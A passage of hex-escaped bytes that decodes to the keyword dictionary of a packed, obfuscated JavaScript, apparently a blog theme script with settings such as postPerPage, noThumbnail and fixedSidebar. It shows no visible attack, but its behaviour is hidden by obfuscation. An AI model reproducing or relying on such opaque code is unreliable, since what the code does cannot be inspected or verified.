8\x33\x39\x7C\x78\x37\x39\x7C\x78\x33\x36\x7C\x78\x37\x37\x7C\x76\x61\x72\x7C\x78\x33\x38\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x36\x38\x7C\x78\x34\x31\x7C\x78\x34\x64\x7C\x78\x33\x37\x7C\x78\x34\x63\x7C\x78\x35\x37\x7C\x78\x36\x64\x7C\x78\x37\x35\x7C\x78\x34\x37\x7C\x78\x36\x66\x7C\x5F\x30\x78\x32\x32\x65\x65\x30\x35\x7C\x78\x35\x34\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x62\x7C\x78\x32\x64\x7C\x78\x35\x33\x7C\x78\x35\x61\x7C\x74\x68\x69\x73\x7C\x78\x34\x39\x7C\x65\x6C\x73\x65\x7C\x78\x36\x61\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x30\x7C\x5F\x30\x78\x66\x62\x37\x31\x65\x34\x7C\x30\x78\x30\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x65\x39\x61\x65\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x63\x62\x7C\x5F\x30\x78\x33\x64\x38\x65\x32\x36\x7C\x78\x32\x66\x7C\x78\x32\x30\x7C\x78\x34\x61\x7C\x78\x34\x35\x7C\x5F\x30\x78\x38\x39\x63\x62\x38\x39\x7C\x5F\x30\x78\x35\x64\x62\x36\x66\x31\x7C\x5F\x30\x78\x35\x61\x38\x37\x35\x39\x7C\x78\x36\x62\x7C\x78\x34\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x5F\x30\x78\x34\x38\x32\x62\x34\x63\x7C\x78\x32\x32\x7C\x5F\x30\x78\x31\x66\x39\x33\x30\x32\x7C\x78\x33\x63\x7C\x78\x35\x66\x7C\x5F\x30\x78\x35\x30\x35\x39\x61\x30\x7C\x5F\x30\x78\x33\x33\x38\x66\x36\x31\x7C\x5F\x30\x78\x32\x63\x66\x36\x30\x30\x7C\x5F\x30\x78\x34\x63\x62\x30\x37\x34\x7C\x78\x33\x64\x7C\x30\x78\x31\x7C\x5F\x30\x78\x33\x38\x61\x39\x39\x32\x7C\x5F\x30\x78\x31\x61\x66\x37\x64\x35\x7C\x78\x35\x32\x7C\x5F\x30\x78\x32\x39\x66\x65\x7C\x5F\x30\x78\x33\x35\x64\x34\x34\x62\x7C\x5F\x30\x78\x33\x61\x38\x66\x33\x63\x7C\x5F\x30\x78\x34\x35\x32\x34\x35\x32\x7C\x5F\x30\x78\x31\x61\x63\x36\x62\x61\x7C\x78\x35\x31\x7C\x78\x32\x62\x7C\x5F\x30\x78\x31\x39\x62\x64\x66\x37\x7C\x78\x34\x36\x7C\x5F\x30\x78\x33\x61\x63\x39\x65\x39\x7C\x5F\x30\x78\x32\x33\x36\x31\x36\x63\x7C\x5F\x30\x78\x32\x30\x66\x65\x31\x32\x7C\x5F\x30\x78\x35\x35\x62\x38\x64\x62\x7C\x5F\x30\x78\x35\x34\x33\x37\x36\x31\x7C\x5F\x30\x78\x33\x39\x38\x66\x62\x32\x7C\x5F\x30\x78\x34\x39\x36\x35\x35\x34\x7C\x5F\x30\x78\x34\x61\x36\x37\x66\x37\x7C\x5F\x30\x78\x31\x33\x63\x35\x62\x62\x7C\x5F\x30\x78\x32\x66\x35\x37\x33\x39\x7C\x5F\x30\x78\x33\x36\x61\x33\x32\x37\x7C\x5F\x30\x78\x31\x37\x65\x33\x61\x38\x7C\x5F\x30\x78\x36\x36\x35\x65\x30\x64\x7C\x5F\x30\x78\x33\x61\x31\x35\x62\x63\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x37\x64\x7C\x5F\x30\x78\x34\x63\x38\x62\x39\x37\x7C\x5F\x30\x78\x34\x31\x31\x65\x30\x62\x7C\x5F\x30\x78\x33\x64\x37\x35\x32\x35\x7C\x5F\x30\x78\x31\x62\x35\x33\x36\x39\x7C\x5F\x30\x78\x35\x37\x39\x37\x64\x38\x7C\x5F\x30\x78\x34\x37\x34\x61\x66\x33\x7C\x5F\x30\x78\x33\x61\x35\x64\x36\x37\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x33\x62\x39\x34\x66\x63\x7C\x5F\x30\x78\x63\x33\x62\x61\x37\x65\x7C\x78\x33\x61\x7C\x5F\x30\x78\x31\x65\x34\x63\x66\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x61\x35\x34\x31\x35\x37\x7C\x5F\x30\x78\x33\x38\x64\x63\x66\x36\x7C\x5F\x30\x78\x32\x33\x64\x35\x39\x30\x7C\x5F\x30\x78\x31\x31\x37\x64\x35\x66\x7C\x5F\x30\x78\x34\x31\x39\x32\x38\x65\x7C\x5F\x30\x78\x35\x38\x31\x33\x65\x62\x7C\x5F\x30\x78\x34\x33\x37\x34\x66\x37\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x31\x36\x63\x39\x63\x33\x7C\x5F\x30\x78\x32\x30\x35\x64\x39\x66\x7C\x5F\x30\x78\x31\x64\x36\x38\x31\x62\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x31\x65\x33\x34\x30\x32\x7C\x5F\x30\x78\x34\x30\x31\x38\x33\x61\x7C\x5F\x30\x78\x34\x64\x36\x35\x35\x65\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x64\x62\x31\x64\x63\x7C\x5F\x30\x78\x61\x34\x32\x32\x64\x33\x7C\x5F\x30\x78\x35\x66\x34\x65\x31\x64\x7C\x5F\x30\x78\x32\x61\x63\x39\x62\x64\x7C\x5F\x30\x78\x34\x61\x30\x39\x33\x38\x7C\x5F\x30\x78\x34\x30\x35\x31\x31\x66\x7C\x5F\x30\x78\x35\x37\x35\x39\x34\x63\x7C\x5F\x30\x78\x33\x30\x32\x39\x64\x34\x7C\x5F\x30\x78\x31\x35\x34\x64\x39\x30\x7C\x5F\x30\x78\x33\x34\x33\x61\x61\x38\x7C\x5F\x30\x78\x65\x33\x33\x31\x33\x37\x7C\x5F\x30\x78\x31\x34\x37\x39\x39\x37\x7C\x5F\x30\x78\x34\x37\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x64\x35\x65\x61\x63\x7C\x5F\x30\x78\x32\x36\x32\x31\x36\x66\x7C\x5F\x30\x78\x34\x34\x32\x65\x35\x34\x7C\x5F\x30\x78\x34\x36\x64\x35\x39\x65\x7C\x78\x33\x66\x7C\x78\x32\x34\x7C\x5F\x30\x78\x33\x64\x36\x32\x64\x39\x7C\x5F\x30\x78\x32\x31\x36\x37\x39\x37\x7C\x5F\x30\x78\x31\x36\x38\x33\x63\x32\x7C\x5F\x30\x78\x34\x38\x34\x33\x61\x33\x7C\x5F\x30\x78\x32\x32\x61\x35\x37\x63\x7C\x5F\x30\x78\x35\x36\x31\x63\x63\x35\x7C\x5F\x30\x78\x37\x32\x30\x30\x61\x39\x7C\x5F\x30\x78\x35\x64\x63\x66\x64\x34\x7C\x5F\x30\x78\x34\x32\x64\x37\x61\x34\x7C\x5F\x30\x78\x31\x39\x65\x64\x32\x38\x7C\x5F\x30\x78\x35\x38\x61\x65\x35\x35\x7C\x5F\x30\x78\x34\x39\x39\x63\x35\x62\x7C\x5F\x30\x78\x31\x37\x32\x62\x36\x61\x7C\x5F\x30\x78\x33\x39\x35\x38\x62\x37\x7C\x5F\x30\x78\x35\x31\x35\x32\x31\x31\x7C\x5F\x30\x78\x32\x64\x34\x33\x35\x66\x7C\x5F\x30\x78\x35\x31\x38\x66\x38\x62\x7C\x5F\x30\x78\x34\x61\x65\x33\x61\x64\x7C\x5F\x30\x78\x34\x65\x30\x37\x34\x30\x7C\x74\x79\x70\x65\x6F\x66\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x35\x62\x36\x34\x62\x7C\x5F\x30\x78\x34\x65\x30\x65\x63\x36\x7C\x5F\x30\x78\x35\x34\x39\x39\x39\x38\x7C\x78\x35\x63\x7C\x78\x32\x61\x7C\x5F\x30\x78\x32\x36\x30\x33\x36\x34\x7C\x5F\x30\x78\x35\x64\x65\x34\x65\x61\x7C\x5F\x30\x78\x35\x65\x37\x39\x66\x31\x7C\x5F\x30\x78\x34\x31\x31\x66\x62\x62\x7C\x5F\x30\x78\x35\x33\x36\x32\x38\x37\x7C\x5F\x30\x78\x64\x66\x36\x39\x66\x35\x7C\x5F\x30\x78\x33\x34\x34\x65\x38\x30\x7C\x5F\x30\x78\x34\x30\x66\x33\x65\x34\x7C\x5F\x30\x78\x65\x66\x32\x32\x37\x30\x7C\x5F\x30\x78\x33\x62\x64\x62\x38\x38\x7C\x5F\x30\x78\x39\x36\x66\x63\x66\x38\x7C\x5F\x30\x78\x32\x36\x32\x61\x38\x65\x7C\x5F\x30\x78\x35\x66\x30\x39\x30\x66\x7C\x5F\x30\x78\x32\x62\x62\x63\x39\x30\x7C\x5F\x30\x78\x31\x35\x36\x38\x35\x39\x7C\x30\x78\x31\x65\x7C\x5F\x30\x78\x31\x64\x64\x39\x34\x64\x7C\x5F\x30\x78\x35\x61\x65\x37\x38\x39\x7C\x5F\x30\x78\x32\x65\x32\x30\x35\x32\x7C\x5F\x30\x78\x31\x66\x38\x61\x39\x62\x7C\x5F\x30\x78\x66\x35\x36\x66\x66\x33\x7C\x5F\x30\x78\x31\x39\x33\x35\x64\x34\x7C\x5F\x30\x78\x32\x31\x32\x39\x63\x39\x7C\x5F\x30\x78\x31\x38\x34\x34\x62\x62\x7C\x5F\x30\x78\x38\x37\x61\x62\x64\x31\x7C\x5F\x30\x78\x32\x32\x35\x33\x64\x64\x7C\x5F\x30\x78\x31\x65\x31\x61\x36\x39\x7C\x5F\x30\x78\x33\x33\x61\x33\x35\x61\x7C\x5F\x30\x78\x34\x31\x33\x30\x34\x65\x7C\x5F\x30\x78\x32\x34\x33\x36\x61\x64\x7C\x5F\x30\x78\x35\x37\x39\x32\x36\x37\x7C\x5F\x30\x78\x34\x66\x61\x38\x61\x32\x7C\x5F\x30\x78\x33\x65\x62\x31\x30\x34\x7C\x5F\x30\x78\x39\x64\x36\x33\x33\x30\x7C\x5F\x30\x78\x61\x30\x35\x63\x35\x63\x7C\x5F\x30\x78\x31\x62\x34\x30\x31\x64\x7C\x5F\x30\x78\x38\x35\x33\x31\x61\x30\x7C\x5F\x30\x78\x35\x37\x61\x31\x32\x34\x7C\x5F\x30\x78\x35\x31\x62\x34\x7C\x5F\x30\x78\x31\x35\x32\x33\x31\x30\x7C\x5F\x30\x78\x33\x33\x61\x31\x66\x64\x7C\x5F\x30\x78\x32\x30\x33\x61\x66\x64\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x36\x33\x38\x36\x30\x7C\x5F\x30\x78\x34\x33\x36\x32\x30\x62\x7C\x78\x32\x35\x7C\x5F\x30\x78\x32\x39\x66\x65\x63\x30\x7C\x5F\x30\x78\x34\x62\x31\x31\x37\x30\x7C\x78\x37\x62\x7C\x5F\x30\x78\x33\x64\x33\x38\x65\x31\x7C\x5F\x30\x78\x34\x37\x65\x61\x66\x61\x7C\x5F\x30\x78\x34\x61\x35\x38\x66\x31\x7C\x5F\x30\x78\x33\x31\x62\x38\x36\x66\x7C\x5F\x30\x78\x32\x66\x30\x61\x65\x38\x7C\x5F\x30\x78\x34\x31\x61\x65\x32\x37\x7C\x5F\x30\x78\x34\x34\x33\x65\x61\x66\x7C\x5F\x30\x78\x34\x34\x33\x33\x65\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x33\x33\x32\x64\x38\x7C\x5F\x30\x78\x33\x65\x37\x39\x38\x35\x7C\x5F\x30\x78\x32\x36\x35\x64\x30\x39\x7C\x5F\x30\x78\x35\x34\x66\x63\x64\x36\x7C\x5F\x30\x78\x33\x35\x61\x32\x61\x65\x7C\x5F\x30\x78\x32\x36\x31\x61\x66\x35\x7C\x5F\x30\x78\x62\x62\x63\x38\x34\x61\x7C\x5F\x30\x78\x35\x36\x33\x35\x33\x33\x7C\x5F\x30\x78\x35\x38\x35\x63\x66\x66\x7C\x5F\x30\x78\x34\x64\x65\x30\x64\x63\x7C\x78\x32\x63\x7C\x5F\x30\x78\x36\x34\x36\x38\x33\x66\x7C\x5F\x30\x78\x31\x38\x34\x38\x37\x38\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x32\x32\x32\x37\x65\x62\x7C\x5F\x30\x78\x35\x66\x30\x34\x66\x30\x7C\x5F\x30\x78\x32\x33\x32\x63\x30\x39\x7C\x5F\x30\x78\x33\x31\x39\x36\x31\x38\x7C\x5F\x30\x78\x35\x35\x34\x37\x64\x36\x7C\x5F\x30\x78\x33\x32\x36\x63\x34\x37\x7C\x5F\x30\x78\x63\x31\x61\x38\x66\x63\x7C\x5F\x30\x78\x38\x35\x39\x31\x37\x34\x7C\x5F\x30\x78\x31\x37\x33\x36\x30\x61\x7C\x5F\x30\x78\x33\x64\x37\x38\x35\x61\x7C\x5F\x30\x78\x35\x62\x37\x39\x38\x64\x7C\x5F\x30\x78\x33\x63\x33\x39\x31\x65\x7C\x5F\x30\x78\x32\x66\x62\x66\x62\x61\x7C\x5F\x30\x78\x35\x65\x33\x35\x65\x33\x7C\x5F\x30\x78\x35\x39\x31\x65\x65\x30\x7C\x5F\x30\x78\x31\x61\x35\x35\x63\x38\x7C\x5F\x30\x78\x33\x35\x62\x39\x66\x33\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x63\x31\x64\x33\x33\x7C\x5F\x30\x78\x33\x66\x64\x38\x31\x34\x7C\x5F\x30\x78\x34\x63\x39\x63\x38\x35\x7C\x5F\x30\x78\x33\x32\x63\x32\x62\x63\x7C\x5F\x30\x78\x33\x61\x37\x31\x35\x61\x7C\x5F\x30\x78\x35\x35\x39\x33\x61\x32\x7C\x5F\x30\x78\x35\x36\x38\x62\x39\x31\x7C\x5F\x30\x78\x34\x62\x34\x64\x62\x61\x7C\x5F\x30\x78\x31\x39\x65\x30\x65\x62\x7C\x5F\x30\x78\x31\x31\x38\x65\x63\x65\x7C\x5F\x30\x78\x31\x30\x65\x61\x37\x31\x7C\x5F\x30\x78\x33\x35\x31\x32\x64\x30\x7C\x5F\x30\x78\x31\x39\x66\x38\x33\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x34\x63\x32\x65\x32\x35\x7C\x5F\x30\x78\x31\x36\x61\x32\x61\x62\x7C\x5F\x30\x78\x33\x39\x34\x64\x39\x35\x7C\x5F\x30\x78\x32\x66\x66\x66\x62\x64\x7C\x5F\x30\x78\x35\x61\x62\x31\x65\x31\x7C\x5F\x30\x78\x32\x31\x64\x63\x37\x66\x7C\x30\x78\x32\x7C\x5F\x30\x78\x33\x36\x31\x64\x32\x35\x7C\x5F\x30\x78\x35\x64\x65\x39\x62\x65\x7C\x5F\x30\x78\x35\x31\x62\x34\x64\x39\x7C\x5F\x30\x78\x32\x64\x35\x39\x62\x33\x7C\x78\x35\x62\x7C\x78\x32\x37\x7C\x78\x37\x63\x7C\x78\x35\x64\x7C\x5F\x30\x78\x32\x63\x31\x37\x63\x39\x7C\x5F\x30\x78\x31\x64\x33\x33\x38\x31\x7C\x5F\x30\x78\x32\x66\x65\x34\x31\x38\x7C\x5F\x30\x78\x32\x30\x36\x37\x38\x38\x7C\x5F\x30\x78\x34\x65\x31\x35\x62\x39\x7C\x5F\x30\x78\x32\x64\x36\x63\x61\x36\x7C\x5F\x30\x78\x35\x34\x35\x62\x33\x34\x7C\x5F\x30\x78\x35\x31\x64\x36\x35\x30\x7C\x5F\x30\x78\x62\x65\x31\x64\x37\x64\x7C\x5F\x30\x78\x33\x34\x31\x30\x37\x32\x7C\x5F\x30\x78\x32\x33\x64\x63\x61\x65\x7C\x5F\x30\x78\x33\x61\x64\x63\x36\x37\x7C\x78\x32\x31\x7C\x5F\x30\x78\x32\x38\x37\x37\x36\x65\x7C\x5F\x30\x78\x32\x35\x36\x39\x32\x35\x7C\x5F\x30\x78\x32\x33\x35\x66\x63\x34\x7C\x5F\x30\x78\x33\x66\x30\x64\x37\x36\x7C\x5F\x30\x78\x32\x30\x35\x63\x39\x65\x7C\x5F\x30\x78\x31\x38\x61\x66\x32\x39\x7C\x5F\x30\x78\x32\x63\x63\x38\x35\x62\x7C\x5F\x30\x78\x35\x31\x65\x62\x64\x30\x7C\x5F\x30\x78\x34\x34\x62\x36\x39\x33\x7C\x5F\x30\x78\x32\x64\x37\x38\x35\x31\x7C\x5F\x30\x78\x32\x39\x61\x66\x63\x31\x7C\x5F\x30\x78\x35\x36\x62\x37\x35\x61\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x37\x35\x30\x38\x31\x7C\x5F\x30\x78\x35\x34\x35\x31\x63\x33\x7C\x5F\x30\x78\x35\x62\x64\x66\x66\x31\x7C\x5F\x30\x78\x33\x64\x37\x36\x37\x30\x7C\x5F\x30\x78\x32\x38\x65\x61\x38\x66\x7C\x5F\x30\x78\x32\x39\x36\x65\x66\x64\x7C\x5F\x30\x78\x33\x64\x64\x36\x38\x33\x7C\x5F\x30\x78\x35\x35\x35\x62\x35\x34\x7C\x5F\x30\x78\x34\x62\x30\x66\x39\x39\x7C\x5F\x30\x78\x31\x39\x36\x61\x66\x64\x7C\x5F\x30\x78\x31\x66\x39\x36\x62\x65\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x34\x64\x39\x66\x30\x37\x7C\x5F\x30\x78\x31\x32\x33\x30\x34\x39\x7C\x30\x78\x33\x7C\x5F\x30\x78\x31\x31\x65\x37\x65\x35\x7C\x5F\x30\x78\x34\x65\x34\x35\x32\x36\x7C\x5F\x30\x78\x61\x35\x61\x39\x65\x32\x7C\x5F\x30\x78\x34\x39\x63\x37\x32\x33\x7C\x5F\x30\x78\x34\x31\x63\x64\x64\x64\x7C\x5F\x30\x78\x35\x32\x64\x64\x64\x63\x7C\x5F\x30\x78\x35\x62\x31\x36\x61\x39\x7C\x5F\x30\x78\x35\x37\x38\x34\x32\x64\x7C\x5F\x30\x78\x33\x33\x66\x32\x31\x61\x7C\x5F\x30\x78\x32\x62\x39\x62\x35\x7C\x5F\x30\x78\x33\x35\x36\x64\x63\x37\x7C\x5F\x30\x78\x31\x33\x66\x64\x36\x66\x7C\x5F\x30\x78\x35\x34\x35\x34\x39\x36\x7C\x5F\x30\x78\x37\x36\x31\x65\x33\x34\x7C\x5F\x30\x78\x32\x30\x33\x38\x66\x33\x7C\x5F\x30\x78\x34\x38\x65\x66\x61\x33\x7C\x5F\x30\x78\x35\x62\x30\x33\x36\x36\x7C\x5F\x30\x78\x32\x64\x33\x34\x34\x62\x7C\x5F\x30\x78\x33\x33\x33\x31\x64\x65\x7C\x5F\x30\x78\x33\x37\x35\x33\x34\x61\x7C\x5F\x30\x78\x61\x34\x34\x62\x62\x66\x7C\x30\x78\x61\x7C\x5F\x30\x78\x31\x65\x61\x39\x62\x35\x7C\x5F\x30\x78\x32\x61\x30\x31\x39\x63\x7C\x5F\x30\x78\x32\x30\x65\x30\x38\x34\x7C\x5F\x30\x78\x31\x63\x61\x34\x30\x38\x7C\x5F\x30\x78\x31\x38\x61\x65\x32\x61\x7C\x5F\x30\x78\x38\x39\x62\x31\x39\x7C\x5F\x30\x78\x36\x65\x33\x61\x65\x39\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x34\x34\x36\x37\x33\x32\x7C\x5F\x30\x78\x33\x34\x31\x62\x37\x37\x7C\x5F\x30\x78\x31\x66\x30\x30\x37\x32\x7C\x5F\x30\x78\x31\x64\x38\x65\x34\x34\x7C\x5F\x30\x78\x35\x61\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x65\x62\x35\x36\x30\x7C\x5F\x30\x78\x34\x66\x39\x37\x61\x32\x7C\x5F\x30\x78\x64\x32\x31\x61\x32\x65\x7C\x5F\x30\x78\x33\x64\x65\x64\x65\x37\x7C\x5F\x30\x78\x33\x66\x33\x61\x64\x38\x7C\x5F\x30\x78\x32\x63\x63\x33\x63\x36\x7C\x5F\x30\x78\x31\x66\x31\x61\x62\x32\x7C\x5F\x30\x78\x35\x62\x61\x36\x36\x61\x7C\x5F\x30\x78\x63\x36\x32\x30\x61\x62\x7C\x5F\x30\x78\x32\x62\x31\x65\x32\x33\x7C\x5F\x30\x78\x31\x30\x66\x32\x64\x30\x7C\x5F\x30\x78\x32\x35\x64\x63\x66\x37\x7C\x5F\x30\x78\x31\x33\x38\x35\x65\x36\x7C\x5F\x30\x78\x65\x63\x32\x61\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x61\x33\x30\x7C\x5F\x30\x78\x33\x64\x34\x30\x34\x61\x7C\x5F\x30\x78\x34\x35\x33\x38\x65\x63\x7C\x5F\x30\x78\x33\x66\x36\x39\x66\x31\x7C\x5F\x30\x78\x32\x32\x63\x63\x64\x37\x7C\x5F\x30\x78\x32\x62\x31\x33\x61\x37\x7C\x5F\x30\x78\x34\x37\x61\x37\x30\x33\x7C\x5F\x30\x78\x37\x63\x63\x66\x30\x65\x7C\x5F\x30\x78\x32\x30\x38\x39\x35\x33\x7C\x5F\x30\x78\x35\x35\x62\x35\x61\x33\x7C\x5F\x30\x78\x31\x34\x61\x32\x62\x37\x7C\x5F\x30\x78\x31\x66\x39\x37\x39\x62\x7C\x5F\x30\x78\x33\x35\x38\x32\x36\x31\x7C\x5F\x30\x78\x38\x38\x64\x36\x37\x63\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x35\x37\x34\x33\x36\x35\x7C\x30\x78\x31\x33\x66\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x30\x78\x36\x7C\x30\x78\x31\x30\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x62\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x5F\x30\x78\x33\x32\x31\x65\x32\x30\x7C\x5F\x30\x78\x34\x66\x63\x33\x64\x63\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x33\x30\x33\x64\x38\x65\x7C\x5F\x30\x78\x33\x62\x38\x30\x66\x64\x7C\x5F\x30\x78\x31\x64\x38\x35\x33\x36\x7C\x5F\x30\x78\x34\x66\x36\x37\x66\x62\x7C\x5F\x30\x78\x32\x34\x33\x34\x39\x62\x7C\x5F\x30\x78\x32\x66\x64\x38\x31\x63\x7C\x5F\x30\x78\x34\x36\x61\x61\x30\x65\x7C\x5F\x30\x78\x35\x61\x64\x39\x65\x39\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x61\x7C\x5F\x30\x78\x33\x33\x62\x63\x32\x64\x7C\x5F\x30\x78\x32\x34\x62\x66\x66\x66\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x31\x36\x35\x64\x66\x36\x7C\x5F\x30\x78\x36\x35\x35\x34\x66\x61\x7C\x5F\x30\x78\x32\x66\x66\x66\x38\x37\x7C\x5F\x30\x78\x33\x65\x36\x65\x36\x37\x7C\x5F\x30\x78\x31\x61\x38\x64\x64\x31\x7C\x5F\x30\x78\x37\x62\x33\x63\x37\x62\x7C\x5F\x30\x78\x34\x31\x33\x38\x63\x36\x7C\x5F\x30\x78\x31\x31\x63\x66\x37\x64\x7C\x5F\x30\x78\x31\x63\x63\x63\x65\x36\x7C\x5F\x30\x78\x35\x32\x38\x31\x31\x62\x7C\x5F\x30\x78\x35\x61\x64\x36\x62\x31\x7C\x5F\x30\x78\x31\x64\x37\x63\x39\x32\x7C\x5F\x30\x78\x35\x61\x35\x39\x33\x31\x7C\x5F\x30\x78\x31\x37\x36\x38\x31\x32\x7C\x5F\x30\x78\x32\x38\x36\x32\x37\x30\x7C\x5F\x30\x78\x35\x65\x31\x36\x65\x30\x7C\x5F\x30\x78\x32\x66\x36\x35\x33\x63\x7C\x5F\x30\x78\x34\x66\x33\x61\x31\x38\x7C\x5F\x30\x78\x33\x34\x35\x36\x65\x62\x7C\x5F\x30\x78\x33\x35\x36\x64\x62\x61\x7C\x5F\x30\x78\x35\x32\x39\x64\x38\x36\x7C\x5F\x30\x78\x35\x61\x64\x37\x32\x37\x7C\x5F\x30\x78\x65\x66\x64\x66\x33\x64\x7C\x5F\x30\x78\x33\x66\x64\x61\x66\x37\x7C\x5F\x30\x78\x34\x63\x37\x65\x62\x32\x7C\x5F\x30\x78\x35\x31\x39\x66\x37\x38\x7C\x5F\x30\x78\x31\x61\x35\x38\x62\x64\x7C\x5F\x30\x78\x33\x35\x36\x62\x37\x31\x7C\x5F\x30\x78\x31\x35\x61\x30\x62\x31\x7C\x5F\x30\x78\x61\x31\x63\x66\x62\x38\x7C\x5F\x30\x78\x31\x31\x62\x66\x36\x63\x7C\x5F\x30\x78\x34\x62\x30\x61\x38\x65\x7C\x5F\x30\x78\x34\x34\x63\x31\x38\x63\x7C\x5F\x30\x78\x39\x32\x65\x62\x65\x66\x7C\x5F\x30\x78\x32\x64\x62\x32\x39\x33\x7C\x5F\x30\x78\x31\x30\x37\x65\x34\x64\x7C\x5F\x30\x78\x32\x64\x63\x65\x32\x33\x7C\x5F\x30\x78\x33\x37\x64\x62\x63\x61\x7C\x5F\x30\x78\x32\x34\x33\x66\x61\x65\x7C\x5F\x30\x78\x34\x65\x65\x36\x37\x33\x7C\x5F\x30\x78\x33\x66\x33\x39\x61\x65\x7C\x5F\x30\x78\x35\x34\x61\x34\x30\x64\x7C\x5F\x30\x78\x34\x62\x66\x31\x37\x36\x7C\x5F\x30\x78\x32\x62\x64\x35\x64\x39\x7C\x5F\x30\x78\x33\x32\x61\x33\x31\x36\x7C\x5F\x30\x78\x32\x31\x61\x36\x36\x37\x7C\x5F\x30\x78\x35\x62\x64\x63\x64\x64\x7C\x5F\x30\x78\x31\x30\x38\x62\x34\x33\x7C\x5F\x30\x78\x66\x37\x63\x34\x61\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x39\x35\x7C\x5F\x30\x78\x33\x30\x34\x37\x32\x30\x7C\x5F\x30\x78\x33\x32\x37\x34\x39\x65\x7C\x5F\x30\x78\x33\x64\x62\x62\x32\x37\x7C\x5F\x30\x78\x31\x33\x33\x63\x31\x38\x7C\x5F\x30\x78\x34\x37\x30\x64\x37\x32\x7C\x5F\x30\x78\x34\x37\x64\x39\x37\x30\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x35\x35\x64\x61\x38\x36\x7C\x5F\x30\x78\x35\x38\x34\x36\x38\x66\x7C\x7C\x5F\x30\x78\x32\x35\x38\x32\x31\x66\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x61\x66\x31\x36\x31\x33\x7C\x5F\x30\x78\x31\x37\x38\x38\x33\x31\x7C\x5F\x30\x78\x35\x62\x37\x61\x34\x32\x7C\x5F\x30\x78\x34\x61\x66\x34\x35\x36\x7C\x5F\x30\x78\x35\x33\x36\x30\x64\x34\x7C\x5F\x30\x78\x35\x31\x34\x33\x38\x37\x7C\x5F\x30\x78\x32\x66\x61\x39\x35\x36\x7C\x5F\x30\x78\x33\x35\x32\x34\x66\x35\x7C\x5F\x30\x78\x32\x31\x37\x37\x39\x33\x7C\x5F\x30\x78\x31\x31\x61\x30\x30\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x34\x64\x65\x39\x65\x31\x7C\x5F\x30\x78\x61\x31\x36\x65\x36\x30\x7C\x5F\x30\x78\x35\x34\x35\x64\x35\x63\x7C\x5F\x30\x78\x31\x39\x63\x66\x35\x65\x7C\x5F\x30\x78\x35\x36\x63\x31\x66\x63\x7C\x5F\x30\x78\x32\x36\x37\x35\x39\x65\x7C\x5F\x30\x78\x31\x39\x35\x63\x62\x37\x7C\x5F\x30\x78\x33\x63\x30\x61\x36\x37\x7C\x5F\x30\x78\x33\x64\x34\x39\x36\x39\x7C\x5F\x30\x78\x32\x65\x38\x39\x34\x39\x7C\x5F\x30\x78\x33\x62\x37\x34\x31\x63\x7C\x5F\x30\x78\x32\x61\x32\x33\x62\x37\x7C\x5F\x30\x78\x34\x32\x39\x39\x63\x30\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x64\x7C\x5F\x30\x78\x34\x62\x31\x38\x34\x32\x7C\x5F\x30\x78\x34\x64\x65\x62\x31\x32\x7C\x5F\x30\x78\x64\x39\x35\x63\x33\x61\x7C\x5F\x30\x78\x33\x65\x66\x39\x33\x32\x7C\x5F\x30\x78\x35\x35\x30\x39\x66\x31\x7C\x5F\x30\x78\x34\x64\x36\x62\x38\x64\x7C\x5F\x30\x78\x64\x31\x63\x37\x37\x61\x7C\x5F\x30\x78\x32\x64\x37\x30\x36\x35\x7C\x5F\x30\x78\x33\x35\x61\x36\x36\x37\x7C\x5F\x30\x78\x34\x38\x33\x34\x33\x35\x7C\x5F\x30\x78\x31\x65\x34\x66\x65\x32\x7C\x5F\x30\x78\x35\x30\x39\x36\x36\x39\x7